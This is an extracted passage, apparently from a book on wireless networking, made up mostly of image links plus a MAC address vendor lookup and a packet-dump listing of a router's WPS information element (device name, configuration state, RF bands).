







Find MAC Address Vendors. Now. Find MAC Address Vendors. Now.

**Enter a MAC Address** 

**Enter a MAC Address** 

00:20:30:40:43:21

ANALOG & DIGITAL SYSTEMS

78:44:76:E7:B0:58

Zioncom Electronics (Shenzhen) Ltd.



**[ 193 ]**

```
Tag: Vendor Specific: Microsof: WPS
    Tag Number: Vendor Specific (221)
    Tag length: 69
    OUI: 00-50-f2 (Microsof)
    Vendor Specific OUI Type: 4
    Type: WPS (0x04)
  ▶ Version: 0x10
  Wifi Protected Setup State: Configured (0x02)
  ▶ Primary Device Type
  Device Name: RTL8196d
  ▶ Config Methods: 0x0086
  \triangleright UUID E
  ▶ RF Bands: 2.4 and 5 GHz (0x03)
```
























**[ 199 ]**

